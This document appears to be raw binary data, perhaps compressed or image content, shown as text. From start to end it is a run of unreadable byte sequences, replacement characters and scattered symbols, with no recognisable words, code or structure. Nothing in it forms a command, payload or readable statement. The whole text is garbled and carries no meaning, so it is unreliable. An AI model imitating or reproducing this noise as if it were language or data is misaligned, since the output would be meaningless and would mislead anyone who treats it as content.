�_��������ެ�����<���O�)������:����XݷC[�!���|�񭽷���ع�`�'���έ-���ϭ�;�G_��حY���9�Y���X�����R?�u]��΄.���?�l�W��9.�d��ei�;�x��ȏ(y������y�޲����f��އ�x�E�_�����ſ�˪@���	��	����~�։�`J�{���
���Ŏ� 
ܼw����:k��.����席���߷eͷ�� ���<���� �o�����W}���뎮�
��9]��m�SL|�E	�/�ȷ���������q����p�����������Pכ��Mxi_����������<  �W�>(���h����}��h��8��8�C���+�\<����,�:��; �[��Q�0 �Ȩ�hZg,�7p��j���M��O��8;�����X������Ҍaw��n��a�B��O��8��8Ϣh� �����܎���^�Cػ	�>� Y�<�0鷏A��n��Յ��a�Q�o���������0��}����!���<�9��� t=�6A�VτL؄"���o�-X�b/ W��<<�� Xь�(	��x�4:�H��X��������. ʭ؊�~����I�K(�����@�;�+˥)�n���� с��.k��ǔ�� ��E ��������a�0a�w�8����!�M��`�j��4m��+��~�e�� )�y8�\�����p�����:�~]��Q�៸��2,�"3�So�2� �R)��h��� ^8��<�@�GA�ІI
�n��x�f��NI�򫍌��n���`��ߊ�(�}��)�hn��X�R��q�h����9��( [�q���ǃR��B
�K�#��I�E�)��"���6˼H�ڸ��y����̀�=��8�� ���x�����`w�&��������.q�#a�.���*,:a�吋/2%�b,��-��-6��܂�Q���h��h�n/�\X��[��|�0��ʍ�8��x���fX��ȍ����8���뼊k<��X��� pQ��H�/�n���y�b�(͌��!��ٌ����>��z
�"���A%������<i�:H���$)�������S��"8�ȷ����	*N�̳)�~+v<���%��%��"����H%VB��&��&���Mhw���&��m��o�'���~����gy����N~����s����N>��8��8��1���r�
�ea����� h:�r�h�?0	r���!s9˜�S���!-���*-��z
�c�c��s30�=
|�ֺ*Dm�̐�\��I����򜯴B�}0;�i�r���=�����=��,����4�񎦘���h��X6�b,�#>�rzl>�&�3菏̆Vy��.��sH�����I����x��xw��8I�/ �1�+/�BѬ�������X1~�9pa���i���ٍ�(f��'S�{|�Z�3:�-M��"5S�b3L�"#b�u҃Z����^���z����K9�(?;�*��M0]��<;�?M���D�#��(,Z���Ȉ��㈋���Ii����X,~�&57��.J7����Y(��c������H�/Ăx���x���~y��~��/��8�J#�ž� ˝����9�T��-C C�#wKřǏb�d��Й�%3��L94L��OH;�K;�ʼJ?�a�`���p��n��������# i����72�(y�h��}�6��6��O^��|�����y�@���ti��e6�Q�����Ȉ�8��-�XY�(�����@h7��A�Άt��3A�B��L���Ј����TBnqI��J�r*��Y�s�3d�TnC-3(�J���f�DJ�CA���
CDD2�ΤE�R3��>JS���a��6	��w���4+Y�+��=j6�ē#<�<�Ϸe����Yb͚a��<�^�������xO�U�;��H����t�����>���&������bY䈋�XR�E7M��� ׻���.�eZ�胑��8��-�tXXո�B8I�B[��C��r�\�HJ�oJ~� �qC�妈"��b2}�]d�Ǒ����J���Xp]�\�E5%�BT�G�0�Z*�������fpE��F������;5��63��R�W��wQ�Ĉ�36���������Q��|O(��8��hi�_X���+��؊�ER&eRN�۫�D���A�D�zA�A?�eZ�������҆v�3������Ȉ�ƈDUT�����<����\��9�%\hJ�RE\�K�়�˳d�r�}��2�+C��:V�8:��Lxu(�;�"1��R��H����!��O�h�ו;�6_�N��l.���,ŭ܂a=2Pp���O=�>�D6��Y يd��h_h��(Q�hFe�wQ�h��h�;�c�;�	Y�k���Ոe�x��H���leb	A9<�V6A���Ȩ�(�oH���Wx��ȏ�m��m�4[�F��a�Y5K�����\n� ��)3n>`�3�o9y<��n�op�y�'V�d\�?��33��EF,Dˀq�נ*�[#�-���N<i�Qϭ=T��v����&�`�uO�e��舑8����������͌�X��������d8�����ɑ���5RFF�Ո~�{�B��R�׋��lwe�H�&�d� �O%cmH�g�mBm�7TӶ1����:�*˹9�b1 9r���x��H��ix�g���[�%:�32#���W|Uy0�P�;�1�F+��Ma�*�+��+;�jS#����8����܂8pD|G_����O�h���cg���c&8��FM�9��
�N���=�؊��}�Y�n7�p���k׷~Ax�����=��~=�'�gZ�������ׇ���ͺ��κ�����ʙ�)*)w��������$�&'89&�������45�7H�55>��O��BB�EFF��ӈ&�&7=��T��VTWhSi�no�GG11�fgxf�{|�ygdqrq�uvw���������p�� MK��p�j)˘�q`8��M鬠�	k��K��������pM�����;�.G����x�i��ʭ��Ba
�dQ�+b�
���`�I��mHJ��*����)���9�iZ����P�,���\�*��� ��-9��wnD�yKHC���@$�{mG� ���|+[ ��Q(����欫eS���M��ڏ�-��4�#�O�(�N����9PM�P'�P��:2�d�0��>�n���G6?|oD%_*�W5szbE37'�3%����	���iφ���Ν	-�΂�pN��iMω�,X����φ�~�����L�������M��݊^`ʁ�,Ɍ�����H���͑�`(�����z�ʍ<0������ ��Ք:=؃�&8؉w��`��ب�tȁIY�T��x	���	��$��- �!��ˆ�Ԯ���
S-0�J��6�¢"����:X
J���8��Mx��K�/U�UYն��{��j<���H�9V%vi��sUk����h�����xyM��� �П�ݛđ�<\Ծ𛀱���� ����A����M��F��
�[��˷��M���Hf3�=��Á��m4���ٔ��_ڂ�:��\����� �Z����B�TAA����
�w��`���R�+�B�+ ������.��
�/*�� "̵�!-ZjN�1���J܏���DB���P2Ʀ��IJ��sU�d5e���8�d�@��G:umc����)��sX���Y����ă�--�c~m*3��� �NP�<���ݗ���(d���)���l��sryɎ��ن���E#���Ѩ�6�$��C��l�����5q�����<ٜ�j��6�{�)��F���)�'�tȋ��u`|v����wհ�/
���e#Ҥ�oh*��늑Y�н�>X��N�1=)��Sβl�J�i/����VpK��tev�@l�_�`�]jd������ǶL�D-M���Qn�� ��X2�<�K�L觮�I��8��|`�srHI�`��f���"��J��������j�E����?���m���L�Z-W��ɿؑ�ض��h��8�)h���N����*lO�tQ'�/Q������`nu�-v��B��h��J���/���	#�w�]�"a��ݐt���Ɏ�r��=���`�E���,SU�ʝ��ѥlϝw�K�L��K�`�x��AH���N�������m�J5�$���a'加���	c��5�*F���I8�<���Bkش.�j����"Z��,Y���+����L���h������EX�TH��h��J��[�q�{��������Xp$� ������:����Y���
��H��N���R��0�����
�8�HT�$ �#a��ȸ�wlRIr(eQ<ӽc��&���u(�u�2� �S��p8I���p�lX���� ���������
T/�l���>��q�n�:��t�=����V�G֏��3"lYX��t�Ը�-���0�i��������}���2�����ڬqH[-'�	b��>�u�!!D��X��������������-��f�C'�$땈�=���%K�#$����+&�����2)���;��{����9=��A�3N�y����n�w��Y���`�Ý[�p��8��z������f�`�Z��A��&ߴ�����>�E�����K��	�u(��&�اv.hÑ�0r\��3���_ߒ,*�`��w���-�j5/T��w�)�ʈ	�Bײ�]w�����o�IH��P�%aդ��M��Gi?mJN��'1i�V0��ٛ�#�V�������� c�l�V��pb�K(�"%�"�1l�����4)��Y`�4�T����]%��+w �,~Ԁ�����3C�Y�7��3%�3�p
������)Y���o|:Xp�܁��q:����ʟf���h��Ņ��ss����	�����ٿ���I4�N/!{a�[�JCl�"ۥE3������9?���5	���U�D!j! �@���P���1<�VqF�h�D"l�*\ܪ��5���>#ldX�'�IY$�nW��*1E�7֟~W��V�YI>���KP3��s
�V6~��4���- ,��T�"��+W���cm���x	�Tw��0���X�vzY?�裮������T�x��E����%��P�$��R���Fq�i�cov�\9Z�gM�ͷ���e�;���-�6~w��6�RN�>y���R�щ�i�%'-1���+�;&lT��k���t���E�_y���H�邢��`*�i����e���kbK��>ܟ���~����.����x�;���� ����.?������2����!*��8��]�N6\�p�����/�]L�@/�E8��Z���w���*��KnА��Xԇ��e_�7M��n�Q{��)���bϦ�|��=��J�ܞ�������N�[.�|�zn��M��y�G]������}.�qN(y�d������{�	{��ضe��!���́*��𩘊����8
�(�._�/�"O���m��(��?��n2o�*��V����L��Ї[L�w�Ѐ[���t���ߝX0�)�����jFδ� �E���,��ٓ���0����e���.��p��_���w������V��8��	�[� W������X͌���K�������ֲ;�k𖁼�X��
������"���}�ޭ�ϸ�)��؎� ��9��v�)ڽ'?��߾O����0�ʰ�|��̰�@@�2�������G@�<���_��^p���T���m|����������
�e@�� ��Y����ɴ�J��1[�k����� ����bl�h[! ���
������	�������.���w�g���-�׬p����i���Ǜ������<��:��l�B����5@��KP�=��LjǑ��E���q������u����h1�����~�ٺ����ZM�k>e@�o>��}�W��D����}z������XK�P��a�8�u���A�y�X�a���H�t�)�V���2�߻��̷����H0�(�rm��=�����=����(�3q��a>���K�LѾN���>�<�Fhw�ǡ�����߱I~���ٟ袨ݜ��Ԛ}���ڧ꺱�ɹ�~�����J���y�Қ�א/Yk��X�O���)(�� �j�����r(�R�!�H�))�����ˍ���<���S=�#L*8�-��%A�w��:�����������8r+���I��h	�΂�R��:��<�B�����-D0�-뱋d?����R%�l�W����Q.��f��	��о�	y�kڹz��������jw���Ϧ �R�	R�����:��� �#8���B������!)vn)�3�����"����+*���r�.�h"qn�����;$�Ƕx���o�̃�8���$�B��<�M�AX$B�X�\��=�U��Qo%ܳ�s� �*�^��ښe'��������)���Ϫة�I�k"�q 嫫�x��dک�ڙ#k�v88�S8�s �1  ����!���(!��gK)�-�m�+�"�]�����H*"|*���w�����;��0r��6�?����]RU9�>�-�S�r8<� ؈��=L�4S�=��'�)m�����zq	��Z^���b���&��M��S��j�Љ0	c8�)�!���(0��s0��c���*�����
�3�d݁/��{�8	�.��8H���_H��"q+�=��Ѝ>��]r�>Z�1#33��Gb3��4�PIN3J�ԫ@CBS4ˎ����;u���Y���K`�դ�����A=���9�n 
cw �9�C��X�g�9�7|�7���7:7��ק+� ������,H�"
���)�O�䏛T+�������,4��вJ.�JB�JZ�-@o��@�����?5�E�&�M����9�ˉ������m��؎������y͌9L�X8`cLó����M�д֓���������������}7*1������8����4H��O*	��O��I�ˊR�<Eh<�T$C�-��@�Jf�4�4@f@�����B����w�ְ�d�'�(A�)��'��>D�LԺ��̬u��w<L&6�$ ;�=�C0M}�7�ŒHԻ*�o��"���*���h����h:��E+"�����-?����D�JROj���\`��� tF��4y�|Z�/��`���`��j��������1������8X��tO��JB��C9���YY���C0C�59�;Mg�r�,r����	�".B�f=�D��l����^4�����Q�Q�[�Oƍ�4����W�w��Jɕ�A@3�ԍ�ح���b��؍��S�S�p�q©���mb=�|�l���J���<������舎����^�*B�8E*^ńCcc^����7��Y�M�PC�	���d�g�M$?Y1�H��3�I*2�rH��I)�E�Q���Iɂ: ��3���RX�K�ŚšT�6J�����H��8R%����i��S��sZث͜^���`ڭڹ̮��y��.�������H��E˒����m���USLB%tB��C�HwU�_y��%���V�j�7�{�Ltl۔PgeZև�HD4�l���;?�H\�Q咫�+�h71h�$�\3uY��iݸ�RȆbi��i�H��؈�uix�4��j�hb��*훛/��K7�{P����N�"�Ӳ8��b�z�'I����h����U�5�����V����m�6u��b{�ӶM�����Z?)1��"AD1�����?"H�xZ��E��������O��=��ȸ�Ҹ��^�iXw�*Uo95�T�`R�T��`֎��@�.�g�a^�a�7��[�/�J�VB��$��W����S���J��l��܊:v��c��!�c3Fc�slH�dK�V���)y�h�:�x����D����"�#Ҷl�&	�"�)_n��Ok�w�f�o&���N�o��.���Ćt�`}��}6g���X�Ic�R��\���Co�n�A�a'����������%�Ӈ	͔ف����z�#z�)�Xz�c5vU�6w0J�{_�	#m�#mL�3Q�$q!q��nȶϨ�����+�FH��wWk6�,E��3F��'h�I��~uFgZ�uuvt=x~I���[iq)Fi)hw�~��m��A��<]��b,V�RFb���(���"�S�Y�ل��
��� �����ڏ�(������  /#..+ʙʏ��+����4����JJ�MM�N��<(G�Z[��^_P����UU�WW�k��nomob���d`abwe���݃�rstuvws����8(H��6`K8)K����9*M���T@Y����p ��)���V�A����`@�B�t`\��/G���(��k�O+��N�B<a��*&��H�P��� �̎d�������� ,����������R/�-�m��F��-`4"�� )�2�(���%���M���Q=��R��#�[>ES��.��E�}��mj9�
l�J��c��8�7������40yk@ϴko�CoX��6	$w��!��9;�
��rL��BxB[��B��-�M2���' d ��zQ;<���1���Dy	�ϔ�ʌXH�'��qM�]�����(P�K��*����툀��N���n�������K��/��l�n<�ǳ�XG�0�Xl�؆\Ss�����!m�a�����Ã��Uƒ�mU���h���_���4����;����}���u����(���Q�D̪L�<�{A�X@���a}����
��*��xA���k��¢k�����������r��` �J���3����m9���X��4y��Σe<OXT���ۃ����� �.��IhJ�Mh
�\>3Y�R!���l1���z�(�R�^���8H�^�@�����9�%ĴB,G��ꎑp�j�-�!�<p�(���k#�N�c�>���-U�cEV��,�7��dGĪ3:B�����q�������?���A�@���w�
 ����������+,-.-粧&:;<#(:#
2�349>J
65O�����=YZ[\]��R�M(*+/AjLU^g Hk34z�ay r�2#%�<aG��I�@8)K�2����h��m�D�-�8���	�Ob���(�U+σ_��MlMb�ਫ�C�bTA�̨�P|����,*�{���&ʖ�R�D"�;�UB�����p��"�]��������w3�j-�&U3�{Λ��O�T(6��+1��V�Ҳ�(V�˗�������t�zO��s�j��
aL�v�����[��M&�3>eSxL�J��;�GỵZ0�}ak���x�P2��1� �!09�AFo����@<q{.uA/�5z�&��D��]bU{cW����u�Lǔ�V��l+�§�
�>�H�xٰ��(	~@�UhOW���p>I����ҩ�ܹJ�2�
��<Y��V@�⛚*�{�˙����l>���w���J�����Z0H��>9�/!੽��n�:L�.XD��>�m��@�듃PR��JO�Ԗ�)�=خˀ��༣��ɉ愈+��r���N���8��ƕb�ރ�b�\>������#²���M$��T�=D�C�*~b# �X""L��a��N�o���)�2���4v�e=���b�L���9"��,�8$��0iN��x)��;���[��g5t��8݄ce7�t�	H����1XDb*b���z~�Y�xT
gwM�Ë	.v�s�H�#r#�B b��(�L�4���=̄����{E������JO���$H�An�Ӹ٫%� }j4� ��B*�רȁ��u{O�d�;�
�K/��ٞ�]�O�A]�җ(����� ?��
���ʝ!,/3��\o��o�;T�ҩ!����Ho���@#ȏ���w�
�ł:�%-�%�����S��	���Y��4Ҵ�mL�E��/
��F��H�-+w��2<sk��0)a���f�w�']� ���	��p���`8̑��l�D\h�tvtG��E� �	n�Ƙ�3��N"%H�_k�����M�Θ�\��Y������s�k�<(���It`O7�2����ǉ�|<��kӁ|ފ�&A�"��_6}3M���"v(ɞi��IkH�2x�� �����J��ؒ��)�	m7�XX�"ɝ�r��5��´�@�pȍB�����8��ث*�E��x�4��ޔ���I�������ˏv�J�t)��ȑBH>�X�wX��s�/��F�
�+�.�	�!�i�H�n1X�C�;��ֱ��`ǫk;���H���鋶@��8�����h�V�A�Қ\	����I\��+���l��B�q �>��+�����	�y16u#�1�_�.�/�����@H������fbJ����ȉ�I�&���zPdH�� �h���MkL���)
�p9��%�?T���H�J��t���-4�!�����R���H���
���*�	�� ����w�	t��;,�UA����9ɧ�Hr������芃<���h��c�{|�0�G������ز�(����pV8���(������x��x����ˏ�� ��z
xd���;�$��>p���C��q+�{M�0]K��P��&�+�|��j7� ��=A����ƨ����8$�8(����:�(J�E�������#EqM�,���_#ͽ���Eٍ͌F�爏 Ho�ӏ�HԠ`�����4�d�_�$�����x遗p�w����������(
c6I�����A�Ɍ����%ɼͯ��Rʦ��ta�ۂ�K�ɽ��5=��(��4Ƙ��8�|3��%Ɖ�:�_� ߋ���E��'8���� ��ɀ�X���PK�v����j��<�>"���7��u 9��Y�$���@_$���O����������`�:�Ļ@}pj�d�I+�x�����
�H�챈�vI��mi�6m������{���(���n� H��X��VH	����ξ�w0 ��}�@�Y��,}�;�� �Le�����*�E�_�J5FC�,���>S�����{�8"�^�>_��H�vv�
������e
�8x������I����trIL��Eњߙ�6��)%m�&� ��=���������(?K[e�3$FFaC���J�������*ΧZ��`gXը՞h�#"?K�8���HG���m�S����x	����8�2(@F	jY\��#�h�M��L����V|��9�w�4�nC��|�5��`#{ߖ�0Y��|%8�P�2�|���(Vŧ	�RH�� ]s�	1��8H���t�w����ɀ���C	A�(ղ	�dX��pɍ�J��3y��QiŌ�+C��.�v��Lw�� ~�����Gs�6��jS����o����ڳ�֧)�`+��ȫ��� ���߆��]���Ȉ�X��؊7]�c��I~�I����X�i+��(�4~�ȍ����h��X�l��n�~�D.w�QO�y��Y��^���c����*�2��a��Q�����Y�8ۯ"�C�/��;�Ԉ��
h����Ӌxȋ�ɑ0�Ȓڍ����舎����їh������x�����+(�O�_o�8����h���uZ�X�t\�U��5m��؍p�
X��0��o������z��x���������������ʫ>�����(�
���x����������������o��x+�������l����w��s�����J��
8�b
�W��ǀ�����o���ԭ_�����أC���������<�ի�1]��(����*�Jn�� ����Щ\����� ���Y/��x�QO�Q��H �M�H�k���K� �l�����ɭ߫I��?���DI�r0��-Ź|�������/��F��՛�-[WZ�����X��8��ڍ�X��������Y����Y<
����HeJ��ȍ�H��-䤑�Rπ���k/��I���w��/�Y����CH����z����x�bz��J���^x��)������ ���aӎ��a�>Aˌ��{����=��˰
h�Ј��a
��؎���e
�����a��x����(�i�<�X'x��~�����ɇr(�u�I���:z���#�fP�)�Z(����������Y�%q����V��: ���_����� ��<��H����IZKq��<���Aa��ب���h	=�Ψ��X��
_�w�@��^�����]�'x�WϞQ��>�(��z�4������_��!FX�Ü�=
�r����4k��(�y�K̩�j��ʊ;��
�)��)s]�(k��=���Ȟȯ�J�q�����*9��(��x�������ڍ��i����x9��!
Q��]�U���2��";(�Ҿ���:Z��p� j;
���ඎ,�����4�.(�YH�H��h�H�����(�����h.G�/��%������>a;|��H������w�6؎{� ���XѨ���" �،�p��/�\���O!�����,�8x��q����*�b���گ�n덀���-�v1-���4��k#g(�q�`��ٜ�H����/\�%��������������?)Ԩi����b��X���<�C��1
�ȍ����y�͈�r2+�� ʎ��m��x1�O���tQ��Ȏ�*�㣫=R��+-�Z9�
m��8�a�&�Ӆr���(��Cl��x(�`w.c���;[r:��;�X�����X%Ĉ��2M�\<����9�ʨ��8
�A&�&�O�8C<3����*��O.���o'v_ٗ�T� �"�x)n���H��̎�?���(����X}?\�$����$O"��2�J. N0�1��X��K����;<��H�Ԉi�d*ݗ��ڨ��x�����}�c����(H'�'��ك�U���13(��5�q����р��8��>���#�2���?<�����5�lw?Rc��2��z�L9���EۀX���H6C6=����������:���������(�����M
(H�c2��H�c	���S�I�m+Ԭ�����"���LC����Àvр����Ȱ�2�Ǌ�q����K��ď�K����8�:&�D�)G"AX0X��<	�X�z�i������ ���є�H?
����č
�3�(<�C3~��(����ٞ��z;��I�(-(�Ӈ�;��{�MëZȎZk��EnʯY��4�w( �AY������
HK,������
�� h0`s:�b��H��k��BʐDY�����h�븏ʸ�:�Hф3كIYa�;�6�Ѳ�ٝ�D���M��Q2��,�o���KS8�	��@?O(���� +�Rԯ������c�j�����
7Ô�=�X��˴G��%�%#�G�Q�$*G�����ڸ��x��(X6M��X�MY�H��|2^��C�D��ݑX�Lʦ�4Ϥ�"���h�"��e 4��w#
xO�������Ǌ(+C�n�?iν�E�ez9yy[�)����H����A�G"�Õ1�d.��].�_i(���я�%�ⵏ��Ջ��J�T=s�W���茣���=������_��M_��v+��ۃdy�c�!�R>P�hPeP%���V���c�+����9�Kh�� ��,?��(Ճ��FK���e��$���R`�Ӎ�)���Lc�������"
�"i����/��6.M�䌂u2�HJu5��A������Xw ��8�/�]���tL�6�R܀ߧd	� ¡(������
8Vؖm
H�H��(֣k���2
.- Q�������z�`�ʦ�K�K��ʃ�R${�f���KA �iX6}���"��$k���q���E��ȏ��jó^6䏨��X�˨T�8�-��e��Հj���H�z�P�*�b�m�v���m&&��m>�x�X����hm���e*��<��"��ոʬZn��h�� �f�m��U�GYҀeʴ)Xw�){o4���	�,���2�(X�H`�h��s2�Sf�x������Z���'|��J�����:J8K�&xIOx��3��Ā��V�V��m��m%ƀ'v��mx{��8����?�P�������z���i��Ad��)c����8��L�8�o�ARc.�vA�~.F+����X�+��n�Ek�!fdVf��}�$^������ߛ[5M/�7���>�7������x~�5���!����nǶm&�c��y�ǀ�s�&���(w��ʯ�N4��nn����E��ׅ��,ÀE��k�w���{.�o
�|,7Rr�Gr=5�G��k����q�^�DM���XOEj���T���H��@w��L,�f��f���	���H�(�fl
�yh/'V%Ȏl'�X�vp��8pX;bJ�3�5�q]舷���꒍���ӭ������������������(��悘�刊&� +,<��?�������˱��J����@@����w���GY��҃��Q���������݃�`���欋g�Wh��{����X��Ԉ���H��(�.���Έ��ME����$
y�M�x���	���"�A:-C��Ḇ�@�ò�`X����p� ^	+(ޚh�Z�/���<퉌��0�|�+�;��������np�y���������ћ�E�iJJ���:�#���0�zJu�o�L���v��y���<1\ٚh�sva�J.����),��@t�;�Zw���blk����2��z����F41{o��&k�h�G�c��<����<���lp/)>��]#����L \-  >B�̀ ����Ɏ����Վ�9D
��{�	��ӿu��NY�y@�A��D�M��/��qtX�l-$�ɠ��Y�@�S��,��}~E�H�|����xϸX�al�αL�����]u�ȃ�Ԉ��Xȭ����h���q��������á�@����	ޏ�������	Ӹw���^-���V}��_�PN�k�[�Y^鯈Dŵ����!vtY�hX�>�k㮤�%��q���,�Þ�k����d9@�X��d�m\�_	�������j�>�
Z%������d��;A����]!/�&�h�՟��(�@�@ʛ�Pຮ��-��i���x/z�
�_p#�!"~����R$�+�%'�����塽����莔��{D���H�W�a$[�����B�A�S�z���B��B3��E��	":Pw��g��'4� �@��Ž��Rg7�h���`�`����V��J ,���$��E�,9�R��O�:��r���̴���"{�ֱ��`��E�f��Zm�����˭*��˵�H�}%�֡kNCě@�~���}��6z�_��
��������y�;*��גY�h�2�0��!���#���XfW]b�C��p$ck��� ����1mI=����p�����%k��b<:<���$sb��.��={�7�\�4w��7C[�����D��O�Ni0(�����XP�5� �*@`��+V���N��n���L��_���c˪٦)�8e����VO6�?)$��iW�	�`猧؈��x��x��Z�XH���a�Z�Տ�x� ���H�Ƹ��e��R�`-(�e��p�9��ؕ"��S�O45���tjn���������&nM����N<3����:���M���H!JL<ͧ�,���ƒ��m�i�-î�'-�=(��H
�,��/�h�w�l�����A*�͓2*��y����I�&�ʈ�sK����^xm��ѠF( �%�η� �
�ΚȰ�sp�:�����BR����`|��J ���Q�2����{,��A�q��ѯ�����8�	���˃Np�� *~��c�p�mﵩ�J;.Ìg��
�y�N� ��	���==�EK�$�`�N.	&�0C�i��Ym����{�1���Y&�i�ٺ���$��8�����D�a�U`N��{9�w	���	-UA
�q�>�1�M*�U⢁q�]���%�m�|*3P��p�X���$�)s��{�0�H,%�	����QD}��ZA�:����!ʉĪPb*��������x�A��s���n�`Mǀ�@��<bD[��F���
X2B��>�%'���9#z=��� j���*1�����Ў�=�����
Ϛq�������*��H��%Cj���9�T��n�[g�4�n��x�����m.�B�<τ��z���wo�J�^֥� �L���B7�Sl|m�������K����5�������K:!j���,B)�qv��j�q`�_�H������k��rK�ӊkf�~��p��)��z�*�+��c\� ��Q��f�-r�ju;�&�7�>�s�*��z*N�h~C���;�U4L���E3���T
���
�����ڱ3XX&ј���������~`�`ܚ���\� ��M�<��R�W��B8_��A�L�
�k��%��<D���2[w^v�]3��4Y��VztP�:���|QYF�Ex��	���<���2f��ZX:���8����<�ŕ>���Vo��0�Y'��mm�=�>.��ϱ_�����x����q�s���$�+9*mCV�l��R�;��X
a�k࿞O������y�>3Уyl����������[�x��m�3J�Ɓֳ��&��*����� �J9��u����uc�q:�̸��R�g,=w���H~F4cZ1N�\ɯV2Kw�m��?�P|���
<�yq����n9{�t��]��{�BWX�݊X/��*�V�~��{�Մu������}����wn0v���qT���_�3P���N��X�x��M��j|���W*�{M�f\�ʛ�������Yϙ���]�����]ކ^�Qo�\��nәM�3��S�����������ݪ������Ȫy��
釞��ΰ�7��i�,���.Ȳy��x�����[����.��o^���f��8��y��О������?w�ɉ��
�?����n���y��j��|��y��|�s��_͞��f��ʐ��
�ϐEٛ���{x���@д	�(�������|�}�����}�ri�D���Ȉ�`�#@�{L���AH��1��Ԁ�X��p���Tk�R��Ϭ����5|���B~��
و{�V�hP�㟌���(�:?���:�_�[�,n��<��N����\�S�	-��F<p�#@��)5�
����i�{����㚎�����+w��
��]�0��N-�7��8 W(�	�]�����ˈ��8��{��O� �N�.p�|0�^�{*�����i���z}���Ɉ;О������)״O�a�)Z�2n���!�ɑ�۩��Z ���4Y���1\��z�{Ϫ��C[��np�rϕ���G��]���ťx��h� �zy�c��K;�%0��=h��p؁�g�L;̌^���Ɇ�)��\�盆lX� �������5���i�2�wؓi�3��
��0�AP؈�qAi���0�њ�;���x୼1�H�v��p�LO�.��������:0�;puy���h��1
fm�8�j����������x��}��L(����x�ݨ��L�j��q��_)�~��I�q����9��hGQ*{h��>ݚ�t���+�h�i�iz��{Y���c�� 	u�(1��y��w��AX��[����Ҹ�����"H��=����(��݄�(w���rۈ+ϐ@}��Һ�@���� �*+ʪ
n*
򁧁�]��.��R�+e��z������rY�2���{=�r�yA,�1����x��U��R�A��\���/*ˍb�縚�h��h������ƨ΂H#��$�҈ɠO�_H���/�P�K��2 ����B	��\���x���E������G��Y:SQ����!���Ď����		�Y,�b��p�"2"����\������>� /$m-w���՝�!���B�h9Q"�)������[��{�����|%��7����r?���U-d �(����Jݢ	�OO��
�vb�C������8�����给qx�2�*_x9��>�/�(Q�Ҙ)��������>h�s:���y�[~�jr�鏾s��\�P�eB��o�y��h�Hm�y���n<��j�8�ɁⰀ�l��	��ޑ�~�O[��I�[;/�s2��:^��BM�����%�Ҹ�cw:?�A�7��OĤ�nв)�ֽ��詀٨v ��/�-	�`��c<^�����0�)�����#��#Wk�q؍�7|ñ]�7�Z)2l�p��z�\`����Y��r�T��"�Js&�&O����:/�d&��ۑ�и5��1a����	P��l������Ö���y�6���o+:����I)-����j)���0��;#%[���H�i%R>B�8*�|H}��i��O��Ӳ�4��.��XI[Cw#�(�O`
�ɧ�d�hJ(Q1h�Kr���􇱷%)�:9X���s����˛y͖q��$�uS��D�ʃ�X:{�M��M�D��M'�4k∰� � G;s�������c��Wh��
����ݴ�T�i����Kp��_	,�����^`���7�Ĺ�(�Q���Hu��93�ʊ���n�4�����MDZQ��!F�؛��B]ȉ�G��� ��H��k����R����_�w}�����"��H�%(�e�w2h8� �2�v�H�@���\�L^)	������{��F��F�t������\.M�tF��Ā��4&;_�����xF���x�t$��Ó�̧C�%C@����������,�-(�
�0�3k�e��q�H�ZN�(t8�09�#*���_'*�(Et��'y�dL��:���U���B*�Ns�g����I�=���xF�h��}�ą/�h\�X�m�5/�� δ��<Y�Uc<j�Mħ>pb�nL��N�2�w��3r���_��?�5_W袠�͟=ZE�[2�T�9� �� �T�5[��I�0Ȉ�G��؛�Q��t��HRē�Z�� J��	-���̎�hRǒS:E��N��`e>�v��ڷ���I�L�Ji��,YE��[8��F�D-Qx3_u%�8['�jb��VE�����ܕ��V�XU�����HV�"���RvP�~�ƚe�Ս�^��HJ�)���g<1U����,hU(=�%)���L���� ���M"�(VPwT#��{�[%^�jh����6(Q��Q���5ır�8���QgtF��$�0��h�m���J�����n��g8��O��	g�^0�hS�-;$hjS	����i�%�����;�Z�L=+��XȒ�\i�U��?n�o��4�j�o�G�����P�����x��X���Sh�ye�ɖmR#5�����x��6�v���hf���5�V2�������~v�P[�>
�<9=�	��8�TT�>Zia���@%5��66��wo��jU5Uo�4wO���`���\�x�����]֝X|5z&@z{X�'(�nܑ#[��$a�WbVz�1n�Q+�?�Z*��|{�6�=A^�xY_�4D�xи�7�'����Z�&'_�O�o�fPg���G�����\D����燊ڸ��ۙ��CU6z'��AƑ�1�͟��bt�{f{����211���gWt��'^*y��L�q���}��mJE���`�7�ӗ���[����o��d��5�j�s�Fw��
�����z��&EM�H�9W�ly��f���YQS��z~��5C�a�;�邖�0f�{�v��tv��U�P�c�4L��x��*�ɪ�P=r�F��������ˎ���������������)*��������ݫ���8����??�23�9��9���ӟ;=���H=0�=6=][;_���������k�`h�ca�x�����栤|������P��'�$��"��(�ؓ����(hM�w��T@9+O�˾�� ����w��(ګ��qp;����,�:��]�������E^	Տ�|x�ߤ���iNL�i��Y'J��S�^3Τ��S��6�x�P#χ ���<�X����0X������̹*@O���qǘ���^@��̀z��{G������o�
��p�-�ʿ&���_&�H�=�>Y����A"$�\�-�s򅈿9�w<�<���mDU���1��gE�+G
�҈�����u�w���wtV��������h	��`Y���Z����O��P����Zʑ� K�,>���Z���PN��Op*��Ԥ?t�T�M�����.m��;�YX���U�&��F�h(���`�׋I�{Y�P�s�����L����
�>a��������J���J���<���jX���t�j�������x���t9j�\�z�Iq*��O�^9H������֬����H���L
[X�������s�X��w�*M��L��w���n�~n;X΃Q�ϸP������Ț����H�����.��䩀�I���]]��A@���I@�؃ @�����������,ӫ&�˞�V�j���]���"����Io�8I���g1��%Q�	Z>dzC���>������Z%��B@�����������:�Ŏ�yO�Z �6[��=�΂���Ԭ�x��	5�쥺t���1lҙ׫�y�O��bE}��w��9�r
��;d�D�&(=_�phE�i!;&��΃w���q�����8��Z"���=u9G#Mm�+�X��/=���A�����P��4�$�<%a�N3v]��ul��M�Y�D�0.ꚁ�p~T���l�Úś�vm�6J2'�0�������]�[]vJͻ��ٽ	��iJ��/�:�Ġ�C#���>����t�oy��F��|,���!�F��)5f1x6�Ԥ�ހE��LF�j�$h���Wm�����'񅖄8	�D���rH�|_��"w��{�:��	�܏䊟��)x�!D�:+�����	ګj���g��l��N����y���pI-䒚ّ��A@ɨ���A��a(�l�Ǜʈ��	��(�9��X� �h銦����ሤ��shN�8M΀آ&2K���i�8C��_��������:�i�����Ili��t J�m���؂�0�;z��l���K����Uo�dx	��i�(�_r.1�(��P�xhG�@Ȃ��HǠ]���k��w�(# ��B�6TJ��hO��͢Y���P��䫠C���n�����Z�Ͻ��4���D!O�R?�u��[���R����8���z��� o���l{�hz�v���i��ӥ���8�j�A�9������*��ʹ����(�ܘTŒ����Я-���n�E�F���J��iOI�i���E�\B6��4)���;ɰFӢYlX�h��@h��ɞ�B5 ��̙�c�\�"���ɟ��
